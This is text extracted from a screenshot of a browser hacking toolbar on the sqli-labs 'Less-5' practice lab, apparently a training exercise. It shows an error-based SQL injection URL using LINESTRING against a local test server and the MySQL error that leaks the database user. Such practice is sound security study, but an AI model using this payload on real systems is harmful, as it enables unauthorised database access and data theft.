 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' AND LINESTRING((select * from (select * from (select user())a)b)) --+
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5